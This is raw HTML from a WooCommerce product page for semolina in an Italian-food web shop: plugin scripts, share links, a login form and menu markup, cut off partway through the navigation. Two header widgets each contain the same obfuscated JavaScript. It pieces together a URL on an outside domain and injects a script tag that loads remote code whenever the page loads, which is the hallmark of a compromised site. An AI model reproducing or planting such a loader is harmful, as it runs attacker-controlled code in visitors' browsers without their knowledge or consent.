<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.viveteacolori.com/wp-content/uploads/2022/05/xts-theme_settings_default-1653993400.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.14.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-9aKO2QU3KETrRCCXFbhLK16iRd15nC+OYEmpVb54jY8/CEXz/GVRsnM73wcbYw+m" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.viveteacolori.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="woocommerce-conditional-product-fees-for-checkout-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https://www.viveteacolori.com/wp-admin/admin-ajax.php"};
//# sourceURL=woocommerce-conditional-product-fees-for-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woo-conditional-product-fees-for-checkout/public/js/woocommerce-conditional-product-fees-for-checkout-public.js?ver=3.8.3" id="woocommerce-conditional-product-fees-for-checkout-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woo-extra-flat-rate/public/js/advanced-flat-rate-shipping-for-woocommerce-public.js?ver=4.1.0" id="advanced-flat-rate-shipping-for-woocommerce-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.6.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/js/woo-conditional-shipping.js?ver=2.3.0.free" id="woo-conditional-shipping-js-js"></script>
<script type="text/javascript" id="woocommerce-tokenization-form-js-extra">
/* <![CDATA[ */
var wc_tokenization_form_params = {"is_registration_required":"","is_logged_in":""};
//# sourceURL=woocommerce-tokenization-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/frontend/tokenization-form.min.js?ver=6.4.1" id="woocommerce-tokenization-form-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/acf-frontend-form-element/assets/js/modal-min.js?ver=3.4.12" id="fea-modal-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.4.2" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://www.viveteacolori.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.viveteacolori.com/wp-json/wp/v2/product/12394" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.viveteacolori.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 6.4.1" />
<link rel="canonical" href="https://www.viveteacolori.com/produkt/riscossa-semola-di-grano-duro-1-kg/" />
<link rel='shortlink' href='https://www.viveteacolori.com/?p=12394' />
	<script type="text/javascript">
		jQuery(document).ready(function(){
			jQuery('.order-actions a:nth-child(2)').attr("target", "_blank");
		});
	</script>
	<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator,#language{clear:both;width:160px;text-align:right;}#language{float:right;}#flags{text-align:right;width:165px;float:right;clear:right;}#flags ul{float:right!important;}p.hello{text-align:right;float:right;clear:both;}.glt-clear{height:0px;clear:both;margin:0px;padding:0px;}#flags{width:165px;}#flags a{display:inline-block;margin-left:2px;}#google_language_translator{width:auto!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger{bottom:auto;top:0;}.tool-container.tool-top{top:50px!important;bottom:auto!important;}.tool-container.tool-top .arrow{border-color:transparent transparent #d0cbcb; top:-14px;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="preconnect" href="//code.tidio.co"><meta name="generator" content="Powered by Slider Revolution 6.5.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.viveteacolori.com/wp-content/uploads/2020/09/cropped-dogbutler_fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.viveteacolori.com/wp-content/uploads/2020/09/cropped-dogbutler_fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.viveteacolori.com/wp-content/uploads/2020/09/cropped-dogbutler_fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.viveteacolori.com/wp-content/uploads/2020/09/cropped-dogbutler_fav-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><link rel='stylesheet' id='bravepop_front_css-css' href='https://www.viveteacolori.com/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.viveteacolori.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.viveteacolori.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.viveteacolori.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-12394 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width-content  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-406">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.viveteacolori.com/produkt/riscossa-semola-di-grano-duro-1-kg/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.viveteacolori.com/produkt/riscossa-semola-di-grano-duro-1-kg/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.viveteacolori.com/produkt/riscossa-semola-di-grano-duro-1-kg/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.viveteacolori.com/produkt/riscossa-semola-di-grano-duro-1-kg/&media=https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T100010.370.jpg&description=RISCOSSA+SEMOLA+DI+GRANO+DURO+1+KG" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.viveteacolori.com/produkt/riscossa-semola-di-grano-duro-1-kg/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.viveteacolori.com%2Fprodukt%2Friscossa-semola-di-grano-duro-1-kg%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.viveteacolori.com%2Fprodukt%2Friscossa-semola-di-grano-duro-1-kg%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.viveteacolori.com/produkt/riscossa-semola-di-grano-duro-1-kg/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.viveteacolori.com/produkt/riscossa-semola-di-grano-duro-1-kg/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.viveteacolori.com/produkt/riscossa-semola-di-grano-duro-1-kg/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.viveteacolori.com/produkt/riscossa-semola-di-grano-duro-1-kg/&media=https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T100010.370.jpg&description=RISCOSSA+SEMOLA+DI+GRANO+DURO+1+KG" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.viveteacolori.com/produkt/riscossa-semola-di-grano-duro-1-kg/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.viveteacolori.com%2Fprodukt%2Friscossa-semola-di-grano-duro-1-kg%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.viveteacolori.com%2Fprodukt%2Friscossa-semola-di-grano-duro-1-kg%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.viveteacolori.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.viveteacolori.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Italienische Spezialitäten" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.4.2" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://www.viveteacolori.com/konto/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://www.viveteacolori.com/konto/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.viveteacolori.com/konto/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3fc7b779c2" /><input type="hidden" name="_wp_http_referer" value="/produkt/riscossa-semola-di-grano-duro-1-kg/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.viveteacolori.com/konto/passwort-vergessen/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
	<a href="https://www.viveteacolori.com/merkliste/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://www.viveteacolori.com/warenkorb/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.viveteacolori.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.viveteacolori.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Italienische Spezialitäten" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://www.viveteacolori.com/warenkorb/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-6321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6321 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/frutta-e-verdura/" class="woodmart-nav-link"><span class="nav-link-text">Frutta e verdura</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-6322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6322 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/frutta-e-verdura/frutta/" class="woodmart-nav-link">Frutta</a></li>
	<li id="menu-item-6323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6323 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/frutta-e-verdura/verdura/" class="woodmart-nav-link">Verdura</a></li>
</ul>
</div>
</div>
</li>
